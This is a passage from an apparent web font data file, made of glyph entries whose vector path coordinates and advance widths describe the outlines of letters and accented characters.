,-1,0,-2,1v-1,1,-2,3,-2,5v0,1,-1,1,-1,2r0,3v0,2,2,3,3,4v1,1,2,3,4,3v2,0,3,1,4,1r5,0r5,0v3,0,6,-1,9,-1v3,0,6,-1,9,-1v6,-1,11,-2,16,-3v8,-1,8,-2,16,-3v3,0,6,-2,8,-2v2,0,5,-1,8,-1r7,0r7,0r4,0v0,0,2,2,3,2v1,0,1,1,2,2v1,1,2,1,2,2v1,2,0,5,-1,7v-1,2,-2,3,-4,4v-2,1,-4,1,-6,1r-6,0v0,0,-3,-1,-6,-1v-2,0,-3,-1,-5,-1v-8,-2,-15,-3,-21,-5v-6,-2,-13,-3,-19,-4v-3,0,-5,-2,-8,-2v-3,0,-5,-1,-8,-1v-3,0,-6,1,-8,2v-2,1,-4,2,-5,4v-1,2,-2,5,-1,7v1,2,3,3,5,4v3,1,6,1,10,1v3,0,7,-1,10,-1v3,0,5,-1,7,-1v2,0,4,-1,6,-1v2,0,4,-1,5,-1v6,-1,10,-2,12,-2v2,0,4,-1,7,-1v3,0,7,-1,10,-1v3,0,6,0,8,1v2,1,3,3,3,4r0,1r0,1r0,0v0,0,1,-1,1,-2v0,-1,-1,-2,-1,-2v0,-1,-1,-2,-2,-3v-2,-1,-6,-2,-9,-2v-2,0,-3,1,-5,1r-5,0","w":384},{"d":"-5,4r0,-184v0,-13,2,-25,7,-37v5,-12,11,-22,20,-31v9,-9,18,-15,30,-20v12,-5,24,-7,37,-7r0,10v-12,0,-23,3,-33,7v-10,4,-18,10,-26,18v-8,8,-14,17,-18,27v-4,10,-7,21,-7,33r0,28r55,0r0,11r-55,0r0,145r-10,0","w":85},{"d":"166,-90v0,-12,-3,-23,-7,-33v-4,-10,-10,-19,-17,-27v-7,-8,-16,-14,-26,-18v-10,-4,-20,-7,-31,-7v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33xm176,-90v0,13,-2,25,-7,37v-5,12,-11,22,-19,31v-8,9,-18,15,-29,20v-11,5,-23,7,-36,7v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v13,0,25,2,36,7v11,5,21,11,29,20v8,9,14,19,19,31v5,12,7,24,7,37xm123,-212r-74,-49r7,-8r74,49","w":194},{"d":"-5,5r0,-262r55,0v16,0,32,3,46,10v14,7,27,16,38,28v11,12,19,26,25,42v6,16,9,33,9,51v0,18,-3,35,-9,51v-6,16,-14,30,-25,42v-11,12,-24,21,-38,28v-14,7,-30,10,-46,10r-55,0xm50,-5v15,0,29,-4,42,-10v13,-6,24,-15,34,-26v10,-11,17,-23,23,-38v6,-15,8,-30,8,-47v0,-17,-2,-32,-8,-47v-6,-15,-13,-27,-23,-38v-10,-11,-21,-20,-34,-26v-13,-6,-27,-10,-42,-10r-45,0r0,242r45,0","w":190},{"d":"207,5v-6,0,-11,-1,-16,-3v-5,-2,-9,-5,-13,-8v-4,-3,-7,-7,-9,-12v-2,-5,-3,-10,-3,-15r0,-11v-8,15,-19,27,-33,36v-14,9,-31,13,-48,13v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v17,0,34,4,48,13v14,9,25,22,33,37r0,-139r10,0r0,184r0,4r0,53v0,4,1,8,3,11v2,3,4,5,7,8v3,3,5,5,9,6v4,1,8,3,12,3r0,10xm85,-5v11,0,21,-3,30,-7v9,-4,18,-11,25,-18v7,-7,13,-15,18,-25v5,-10,7,-20,8,-31r0,-8v-1,-11,-3,-21,-8,-31v-5,-10,-11,-18,-18,-25v-7,-7,-16,-14,-25,-18v-9,-4,-19,-7,-30,-7v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7"},{"d":"-5,4r0,-278r10,0r0,139v8,-15,19,-28,33,-37v14,-9,29,-13,47,-13v13,0,25,2,36,7v11,5,21,11,29,20v8,9,14,19,19,31v5,12,7,24,7,37r0,94r-10,0r0,-94v0,-12,-3,-23,-7,-33v-4,-10,-10,-19,-17,-27v-7,-8,-16,-14,-26,-18v-10,-4,-20,-7,-31,-7v-11,0,-20,3,-29,7v-9,4,-18,11,-25,18v-7,7,-13,15,-18,25v-5,10,-7,20,-8,31r0,98r-10,0","w":194},{"d":"61,6v-6,0,-11,-1,-16,-3v-5,-2,-10,-5,-14,-8v-4,-3,-7,-7,-9,-12v-2,-5,-3,-9,-3,-15r0,-233r-33,0r0,-10r44,0r0,243v0,8,3,14,9,19v6,5,13,8,22,8r0,11","w":59},{"d":"-5,-256r10,0r0,251r160,0r0,10r-170,0r0,-261","w":185},{"d":"166,-90v0,-12,-3,-23,-7,-33v-4,-10,-10,-19,-17,-27v-7,-8,-16,-14,-26,-18v-10,-4,-20,-7,-31,-7v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33xm176,-90v0,13,-2,25,-7,37v-5,12,-11,22,-19,31v-8,9,-18,15,-29,20v-11,5,-23,7,-36,7v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v13,0,25,2,36,7v11,5,21,11,29,20v8,9,14,19,19,31v5,12,7,24,7,37xm68,-239v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-7,-1,-9,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,6,-3,9,-3v3,0,6,1,8,3v2,2,3,6,3,9xm128,-239v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-7,4,-9v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,4,6,4,9","w":194},{"d":"35,95v-6,0,-10,-2,-15,-5v-5,-3,-9,-6,-13,-11v-4,-5,-7,-10,-9,-17v-2,-7,-3,-14,-3,-22r0,-126r0,-4r0,-94r10,0r0,94v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-3,30,-7v9,-4,18,-11,25,-18v7,-7,13,-15,18,-25v5,-10,7,-20,8,-31r0,-98r10,0r0,151v0,4,1,8,3,11v2,3,4,5,7,8v3,3,5,5,9,6v4,1,8,3,12,3r0,10v-6,0,-11,-1,-16,-3v-5,-2,-9,-5,-13,-8v-4,-3,-7,-7,-9,-12v-2,-5,-3,-10,-3,-15r0,-11v-8,15,-19,27,-33,36v-14,9,-31,13,-48,13v-17,0,-33,-4,-47,-13v-14,-9,-25,-21,-33,-36r0,84v0,6,1,12,3,17v2,5,3,10,6,14v3,4,6,7,10,9v4,2,7,4,11,4r0,11","w":208},{"d":"-5,-43v0,-12,2,-22,7,-28v5,-6,11,-11,19,-14v8,-3,17,-5,27,-5r29,0v8,0,16,-1,23,-1v7,0,14,-1,20,-3v6,-2,10,-4,14,-7v4,-3,7,-9,7,-15r0,0r0,-2v-1,-7,-3,-15,-7,-22v-4,-7,-9,-13,-15,-18v-6,-5,-13,-9,-21,-12v-8,-3,-16,-4,-25,-4v-9,0,-18,2,-26,5v-8,3,-16,7,-22,13v-6,6,-10,13,-14,21v-4,8,-6,16,-6,25r-10,0v0,-10,2,-20,6,-29v4,-9,9,-17,16,-24v7,-7,15,-12,25,-16v10,-4,20,-6,31,-6v11,0,21,2,31,6v10,4,18,9,25,15v7,6,12,14,16,23v4,9,6,17,6,27r0,2v-1,21,-4,38,-10,53v-6,15,-15,28,-24,37v-9,9,-20,17,-31,21v-11,4,-22,6,-33,6v-8,0,-15,-1,-22,-3v-7,-2,-14,-6,-19,-10v-5,-4,-9,-9,-12,-15v-3,-6,-5,-12,-5,-20xm6,-43v0,6,1,11,4,16v3,5,6,9,10,12v4,3,9,5,15,7v6,2,12,3,18,3v9,0,18,-2,27,-5v9,-3,17,-8,25,-15v8,-7,15,-15,21,-26v6,-11,10,-24,12,-39v-7,5,-15,8,-26,9v-11,1,-23,1,-35,1v-9,0,-17,1,-26,1v-9,0,-16,2,-23,4v-7,2,-12,6,-16,11v-4,5,-6,12,-6,21xm164,-44v7,12,16,21,28,28v12,7,25,11,39,11r75,0r0,10r-75,0v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-15,-19,-20,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,12,-22,20,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v17,0,32,4,46,13v14,9,26,22,35,37xm151,-90v0,7,1,13,2,19v1,6,3,12,6,18r69,-43r69,-43v-7,-11,-17,-20,-28,-26v-11,-6,-24,-10,-38,-10v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33","w":340},{"d":"5,-69v0,9,2,17,5,25v3,8,7,14,13,20v6,6,12,11,19,14v7,3,16,5,24,5v8,0,16,-1,23,-3v7,-2,13,-4,19,-7v6,-3,10,-8,13,-13v3,-5,5,-13,5,-20v0,-7,-2,-13,-5,-18v-3,-5,-8,-7,-13,-10v-5,-3,-11,-5,-17,-6v-6,-1,-12,-1,-17,-2v-1,0,-3,-1,-4,-1r-3,0v-6,-1,-13,-3,-21,-5v-8,-2,-15,-5,-22,-9v-7,-4,-13,-8,-18,-13v-5,-5,-6,-12,-6,-20v0,-17,6,-31,18,-40v12,-9,28,-13,48,-13v10,0,18,2,27,6v9,4,17,9,23,16v6,7,11,14,15,23v4,9,5,19,5,29r-10,0v0,-9,-2,-17,-5,-25v-3,-8,-7,-14,-13,-20v-6,-6,-12,-11,-19,-14v-7,-3,-15,-5,-23,-5v-17,0,-30,4,-40,11v-10,7,-16,18,-16,32v0,6,3,11,7,15v4,4,9,8,15,11v6,3,11,4,18,6v7,2,13,3,19,4r3,0v0,0,3,1,4,1v6,1,13,2,20,4v7,2,14,4,20,7v6,3,10,8,14,14v4,6,6,13,6,22v0,9,-1,17,-5,24v-4,7,-9,13,-15,17v-6,4,-14,7,-23,9v-9,2,-17,3,-27,3v-10,0,-19,-1,-28,-5v-9,-4,-17,-9,-23,-16v-6,-7,-11,-15,-15,-24v-4,-9,-5,-19,-5,-29r10,0","w":149},{"d":"209,4r-31,-72r-143,0v-7,18,-7,18,-15,36v-8,18,-9,19,-16,36r-11,0r114,-270r114,270r-12,0xm95,-210r-28,66r-28,65r135,0v-9,-21,-9,-20,-17,-40r-16,-39v0,0,-9,-19,-17,-39r-17,-41","w":231},{"d":"83,4r0,-116r-46,-72r-46,-72r12,0r85,134v8,-12,8,-12,15,-24v7,-12,7,-12,15,-24r28,-43r27,-43r11,0r-90,144r0,116r-11,0xm72,-311v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-7,-1,-9,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,6,-3,9,-3v3,0,6,1,8,3v2,2,3,6,3,9xm132,-311v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-7,4,-9v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,4,6,4,9"},{"d":"176,-94v0,14,-2,27,-7,39v-5,12,-11,22,-19,31v-8,9,-18,17,-29,22v-11,5,-23,7,-36,7v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37r0,-94r10,0r0,94v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-2,31,-7v10,-5,19,-11,26,-19v7,-8,13,-17,17,-28v4,-11,7,-23,7,-35r10,0xm207,5v-6,0,-11,-1,-16,-3v-5,-2,-9,-5,-13,-8v-4,-3,-7,-7,-9,-12v-2,-5,-3,-10,-3,-15r0,-151r10,0r0,151v0,4,1,8,3,11v2,3,4,5,7,8v3,3,5,5,9,6v4,1,8,3,12,3r0,10xm69,-239v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-7,-1,-9,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,6,-3,9,-3v3,0,6,1,8,3v2,2,3,6,3,9xm129,-239v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-7,4,-9v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,4,6,4,9"},{"d":"134,-312r-41,51r-38,-51r8,-7r31,41v6,-8,6,-8,12,-15v6,-7,6,-8,12,-16v1,-2,1,-2,4,-5v3,-3,3,-3,4,-5xm-4,-257r196,0v0,22,-2,40,-8,55v-6,15,-13,27,-22,37v-9,10,-19,18,-31,24v-12,6,-23,13,-35,19v-11,5,-21,11,-32,17v-11,6,-21,13,-29,22v-8,9,-16,20,-21,32v-5,12,-9,28,-9,46r185,0r0,10r-195,0v0,-14,1,-26,4,-37v3,-11,6,-21,11,-30v5,-9,10,-17,16,-24v6,-7,14,-13,21,-19v7,-6,14,-11,22,-15r23,-12v11,-5,22,-11,32,-17v10,-6,20,-13,28,-22v8,-9,16,-19,21,-31v5,-12,8,-27,8,-45r-185,0r0,-10","w":218},{"d":"114,-240r-41,51r-37,-51r8,-7r30,41v6,-8,6,-8,12,-15v6,-7,6,-8,12,-16v1,-2,1,-2,4,-5v3,-3,3,-3,4,-5xm-4,-185r158,0v0,17,-3,30,-7,41v-4,11,-10,20,-17,27v-7,7,-16,13,-25,18v-9,5,-18,9,-28,13r-26,12v-9,4,-16,9,-23,15v-7,6,-12,12,-16,21v-4,9,-7,20,-7,33r147,0r0,10r-157,0v0,-17,2,-30,6,-41v4,-11,11,-21,18,-28v7,-7,16,-13,25,-18v9,-5,18,-10,28,-14v13,-6,14,-5,26,-11v8,-4,15,-9,22,-15v7,-6,12,-13,16,-21v4,-8,7,-19,7,-32r-147,0r0,-10","w":171},{"d":"5,-4v0,12,3,24,7,35v4,11,10,20,17,28v7,8,15,14,25,19v10,5,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33r0,-44v-8,15,-19,27,-33,36v-14,9,-31,13,-48,13v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37r0,-94r10,0r0,94v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33r0,-94r10,0r0,184v0,13,-2,25,-7,37v-5,12,-11,22,-19,31v-8,9,-18,15,-29,20v-11,5,-23,7,-36,7v-13,0,-24,-2,-35,-7v-11,-5,-21,-13,-29,-22v-8,-9,-14,-19,-19,-31v-5,-12,-7,-25,-7,-39r10,0","w":196},{"d":"22,-38v6,9,14,17,25,23v11,6,23,10,35,10v9,0,20,-3,29,-7v9,-4,18,-11,26,-20v8,-9,15,-21,21,-36v6,-15,10,-33,12,-55v-8,13,-19,24,-34,32v-15,8,-30,13,-47,13v-13,0,-25,-3,-37,-8v-12,-5,-22,-11,-30,-19v-8,-8,-15,-17,-20,-28v-5,-11,-7,-22,-7,-34v0,-12,2,-24,7,-35v5,-11,12,-21,20,-29v8,-8,18,-14,30,-19v12,-5,24,-7,37,-7v13,0,24,2,36,7v12,5,21,11,30,19v9,8,16,18,21,29v5,11,7,23,7,35r0,5v0,32,-3,59,-9,80v-6,21,-14,38,-24,51v-10,13,-20,22,-32,28v-12,6,-24,8,-36,8v-14,0,-27,-3,-39,-10v-12,-7,-22,-15,-29,-26xm5,-167v0,11,3,21,7,30v4,9,10,18,18,25v8,7,16,13,26,17v10,4,21,6,33,6v12,0,22,-2,32,-6v10,-4,18,-10,26,-17v8,-7,14,-16,18,-25v4,-9,7,-19,7,-30v0,-11,-3,-21,-7,-31v-4,-10,-10,-18,-18,-25v-8,-7,-16,-13,-26,-17v-10,-4,-20,-7,-32,-7v-12,0,-23,3,-33,7v-10,4,-18,10,-26,17v-8,7,-14,15,-18,25v-4,10,-7,20,-7,31","w":210},{"d":"-5,4r0,-261r11,0r0,37v12,0,24,1,36,1r36,0v13,0,25,3,37,8v12,5,21,12,30,21v9,9,16,18,21,30v5,12,8,24,8,37v0,13,-3,25,-8,37v-5,12,-11,21,-20,30v-9,9,-19,15,-31,20v-12,5,-24,8,-37,8r-72,0r0,32r-11,0xm6,-209r0,170r72,0v12,0,23,-3,33,-7v10,-4,19,-10,27,-18v8,-8,14,-17,18,-27v4,-10,7,-20,7,-32v0,-12,-3,-23,-7,-33v-4,-10,-10,-19,-18,-27v-8,-8,-17,-14,-27,-18v-10,-4,-21,-7,-33,-7","w":201},{"d":"5,-74v0,10,1,19,5,27v4,8,9,15,15,21v6,6,13,11,22,15v9,4,18,6,28,6v10,0,18,-2,27,-5v9,-3,16,-8,22,-14v6,-6,11,-13,15,-21v4,-8,5,-17,5,-26v-1,-9,-3,-17,-8,-24v-2,-3,-5,-5,-8,-8v-3,-3,-7,-6,-12,-8v-5,-2,-10,-5,-16,-6v-6,-1,-13,-2,-21,-2v0,-2,1,-3,2,-4v1,-2,3,-5,5,-7r1,0r1,0r0,0v3,0,8,-1,14,-2v6,-1,13,-4,19,-7v6,-3,11,-9,16,-15v5,-6,7,-15,7,-26v0,-9,-1,-17,-5,-25v-4,-8,-9,-16,-15,-22v-6,-6,-13,-10,-22,-14v-9,-4,-17,-6,-27,-6v-10,0,-19,2,-28,6v-9,4,-16,9,-22,15v-6,6,-11,14,-15,23v-4,9,-5,17,-5,27r-11,0v0,-11,2,-21,6,-31v4,-10,10,-19,17,-26v7,-7,16,-14,26,-18v10,-4,21,-6,32,-6v11,0,21,2,31,6v10,4,19,10,26,17v7,7,13,15,17,24v4,9,6,19,6,30v0,9,-1,16,-3,22v-2,6,-5,12,-9,16v-4,4,-8,8,-13,11v-5,3,-9,4,-14,6v9,4,17,9,22,15v5,6,9,12,12,18v3,7,4,14,5,21v0,11,-2,21,-6,30v-4,9,-10,17,-17,24v-7,7,-16,12,-26,16v-10,4,-20,6,-31,6v-11,0,-22,-2,-32,-6v-10,-4,-19,-10,-26,-17v-7,-7,-13,-15,-17,-25v-4,-10,-6,-20,-6,-31r11,0","w":187},{"d":"166,-90v0,-12,-3,-23,-7,-33v-4,-10,-10,-19,-17,-27v-7,-8,-16,-14,-26,-18v-10,-4,-20,-7,-31,-7v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33xm176,-90v0,13,-2,25,-7,37v-5,12,-11,22,-19,31v-8,9,-18,15,-29,20v-11,5,-23,7,-36,7v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v13,0,25,2,36,7v11,5,21,11,29,20v8,9,14,19,19,31v5,12,7,24,7,37xm188,-44v7,12,16,21,28,28v12,7,25,11,39,11r76,0r0,10r-76,0v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v17,0,32,4,46,13v14,9,26,22,35,37xm175,-90v0,7,2,13,3,19v1,6,3,12,6,18r68,-43r69,-43v-7,-11,-17,-20,-28,-26v-11,-6,-24,-10,-38,-10v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33","w":362},{"d":"4,-54r70,-69v-6,-5,-6,-6,-12,-11r-12,-10v-10,-9,-11,-9,-23,-19v-12,-10,-12,-9,-22,-18r7,-8r78,65r-80,78","w":106},{"d":"-5,94r0,-184r0,-4r0,-90r10,0r0,49v8,-15,19,-28,33,-37v14,-9,29,-13,47,-13v13,0,25,2,36,7v11,5,21,11,29,20v8,9,14,19,19,31v5,12,7,24,7,37v0,13,-2,25,-7,37v-5,12,-11,22,-19,31v-8,9,-18,15,-29,20v-11,5,-23,7,-36,7v-17,0,-33,-4,-47,-13v-14,-9,-25,-21,-33,-36r0,138r-10,0xm166,-90v0,-12,-3,-23,-7,-33v-4,-10,-10,-19,-17,-27v-7,-8,-16,-14,-26,-18v-10,-4,-20,-7,-31,-7v-11,0,-20,3,-29,7v-9,4,-18,11,-25,18v-7,7,-13,15,-18,25v-5,10,-7,20,-8,31r0,4v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33","w":199},{"d":"158,-256r0,275r-153,-251r0,236r-10,0r0,-275r153,251r0,-236r10,0","w":192},{"d":"4,-207v0,3,2,5,4,7v2,2,4,3,7,3v3,-0,5,-1,7,-3v2,-2,3,-4,3,-7v0,-3,-1,-6,-3,-8v-2,-2,-4,-3,-7,-3v-3,-0,-5,1,-7,3v-2,2,-4,5,-4,8xm8,-207v0,-2,1,-4,2,-5v1,-1,3,-2,5,-2v2,-0,4,1,5,2v1,1,2,3,2,5v0,2,-1,4,-2,5v-1,1,-3,1,-5,1v-2,-0,-4,-0,-5,-1v-1,-1,-2,-3,-2,-5xm9,-159r0,199r11,-0r0,-199r-11,-0","w":54},{"d":"5,0r229,0r0,10r-229,0r0,-10","w":252},{"d":"220,-126v0,-17,-3,-32,-9,-47v-6,-15,-13,-27,-23,-38v-10,-11,-21,-20,-34,-26v-13,-6,-27,-10,-42,-10v-15,0,-28,4,-41,10v-13,6,-24,15,-34,26v-10,11,-17,23,-23,38v-6,15,-9,30,-9,47v0,17,3,32,9,47v6,15,13,27,23,38v10,11,21,20,34,26v13,6,26,10,41,10v15,0,29,-4,42,-10v13,-6,24,-15,34,-26v10,-11,17,-23,23,-38v6,-15,9,-30,9,-47xm230,-126v0,18,-3,35,-9,51v-6,16,-14,30,-25,42v-11,12,-24,21,-38,28v-14,7,-30,10,-46,10v-16,0,-32,-3,-46,-10v-14,-7,-26,-16,-37,-28v-11,-12,-19,-26,-25,-42v-6,-16,-9,-33,-9,-51v0,-18,3,-35,9,-51v6,-16,14,-30,25,-42v11,-12,23,-21,37,-28v14,-7,30,-10,46,-10v16,0,32,3,46,10v14,7,27,16,38,28v11,12,19,26,25,42v6,16,9,33,9,51","w":246},{"d":"220,-126v0,-17,-3,-32,-9,-47v-6,-15,-13,-27,-23,-38v-10,-11,-21,-20,-34,-26v-13,-6,-27,-10,-42,-10v-15,0,-28,4,-41,10v-13,6,-24,15,-34,26v-10,11,-17,23,-23,38v-6,15,-9,30,-9,47v0,17,3,32,9,47v6,15,13,27,23,38v10,11,21,20,34,26v13,6,26,10,41,10v15,0,29,-4,42,-10v13,-6,24,-15,34,-26v10,-11,17,-23,23,-38v6,-15,9,-30,9,-47xm230,-126v0,18,-3,35,-9,51v-6,16,-14,30,-25,42v-11,12,-24,21,-38,28v-14,7,-30,10,-46,10v-16,0,-32,-3,-46,-10v-14,-7,-26,-16,-37,-28v-11,-12,-19,-26,-25,-42v-6,-16,-9,-33,-9,-51v0,-18,3,-35,9,-51v6,-16,14,-30,25,-42v11,-12,23,-21,37,-28v14,-7,30,-10,46,-10v16,0,32,3,46,10v14,7,27,16,38,28v11,12,19,26,25,42v6,16,9,33,9,51xm63,12r98,-277r10,3r-97,278","w":246},{"d":"83,4r0,-116r-46,-72r-46,-72r12,0r85,134v8,-12,8,-12,15,-24v7,-12,7,-12,15,-24r28,-43r27,-43r11,0r-90,144r0,116r-11,0xm65,-294r67,-43r6,7r-66,43"},{"d":"5,-105r121,0r0,11r-121,0r0,-11xm5,-141r121,0r0,11r-121,0r0,-11","w":146},{"d":"211,0r4,4r-3,0r-2,0r-108,-259r7,-1r-4,4r0,-5r169,0r0,10r-157,0r23,54r23,54r150,0r0,11r-146,0r25,61r26,62r162,0r0,10r-169,0r0,-5xm209,4r-31,-72r-143,0v-7,18,-7,18,-15,36v-8,18,-9,19,-16,36r-11,0r114,-270r114,270r-12,0xm95,-210r-28,66r-28,65r135,0v-9,-21,-9,-20,-17,-40r-16,-39v0,0,-9,-19,-17,-39r-17,-41","w":405},{"d":"89,-216v0,2,1,4,3,4v2,0,3,-2,3,-4v0,-2,-1,-3,-3,-3v-2,0,-3,1,-3,3xm97,-172v0,8,-1,15,-4,21v-3,6,-6,12,-10,17v-4,5,-10,8,-15,12v-5,4,-10,8,-16,11v-5,3,-10,7,-16,11v-6,4,-11,8,-15,13v-4,5,-8,11,-11,17v-3,6,-4,13,-4,21v0,12,2,22,6,32v4,10,11,19,19,27v8,8,17,13,27,18v10,5,20,7,32,7v12,-0,23,-2,33,-7v10,-5,19,-11,27,-19v8,-8,14,-17,18,-28v4,-11,7,-22,7,-34r10,-0v-0,14,-2,27,-7,39v-5,12,-11,22,-20,31v-9,9,-19,16,-31,21v-12,5,-24,8,-37,8v-13,-0,-25,-3,-37,-8v-12,-5,-21,-11,-30,-20v-9,-9,-16,-19,-21,-31v-5,-12,-7,-23,-7,-36v0,-10,1,-19,4,-26v3,-7,7,-14,12,-19v5,-5,11,-10,17,-14r18,-12r15,-9v5,-3,9,-7,13,-11v4,-4,7,-9,9,-14v2,-5,3,-11,3,-18r11,-0xm78,-216v0,-4,1,-7,4,-10v3,-3,6,-4,10,-4v4,0,7,1,10,4v3,3,4,6,4,10v0,4,-1,7,-4,10v-3,3,-6,4,-10,4v-4,-0,-7,-1,-10,-4v-3,-3,-4,-6,-4,-10","w":209},{"d":"-4,-3r53,0r0,-260r-50,0r0,-11r61,0r0,282r-64,0r0,-11","w":81},{"d":"27,-230v2,-3,6,-6,9,-9v3,-2,6,-5,10,-7v4,-2,8,-2,13,-2v4,0,8,0,12,1v4,1,9,4,14,7v5,3,11,6,15,7v4,1,8,2,12,2v3,0,5,0,8,-1v3,-1,5,-2,7,-3v2,-1,4,-2,6,-4r8,8v-2,2,-5,5,-8,6r-9,3v0,0,-8,2,-12,2v-5,0,-9,-1,-15,-3v-6,-2,-11,-4,-17,-8r0,0v-8,-5,-15,-7,-21,-7v-4,0,-6,2,-9,3v-3,1,-6,3,-8,5v-3,2,-4,4,-6,6xm-5,4r0,-188r10,0r0,49v8,-15,19,-28,33,-37v14,-9,29,-13,47,-13v13,0,25,2,36,7v11,5,21,11,29,20v8,9,14,19,19,31v5,12,7,24,7,37r0,94r-10,0r0,-94v0,-12,-3,-23,-7,-33v-4,-10,-10,-19,-17,-27v-7,-8,-16,-14,-26,-18v-10,-4,-20,-7,-31,-7v-11,0,-20,3,-29,7v-9,4,-18,11,-25,18v-7,7,-13,15,-18,25v-5,10,-7,20,-8,31r0,98r-10,0","w":196},{"d":"-6,-197r28,-59r9,0r0,260r-10,0r0,-231r-2,2v-3,5,-5,11,-8,17r-7,16","w":71},{"d":"1,-119v2,-3,5,-6,8,-9v3,-2,6,-4,10,-6v4,-2,9,-3,14,-3v4,0,8,1,12,2v4,1,9,4,14,7v5,3,11,6,15,7v4,1,8,1,12,1v3,0,5,0,8,-1v3,-1,5,-1,7,-2v2,-1,4,-2,6,-4r7,8v-2,2,-4,4,-7,5v-3,1,-7,3,-10,4v-3,1,-7,1,-11,1v-5,0,-9,0,-15,-2v-6,-2,-12,-5,-18,-9r0,1v-8,-5,-14,-7,-20,-7v-4,0,-7,1,-10,2v-3,1,-5,3,-7,5v-3,2,-5,5,-7,7","w":137},{"d":"-43,-82r121,0r0,11r-121,0r0,-11xm14,-149v0,-1,0,-1,-1,-1r0,1r0,0r1,0xm14,-5v0,-1,0,-1,-1,-1r0,1r0,0r1,0xm25,-149v0,3,-1,6,-3,8v-2,2,-6,3,-9,3v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,5,-3,8,-3v3,0,7,1,9,3v2,2,3,6,3,9xm25,-5v0,3,-1,6,-3,8v-2,2,-6,3,-9,3v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,5,-3,8,-3v3,0,7,1,9,3v2,2,3,6,3,9","w":34},{"d":"23,-212r-74,-49r7,-8r74,49","w":72},{"d":"176,-94v0,14,-2,27,-7,39v-5,12,-11,22,-19,31v-8,9,-18,17,-29,22v-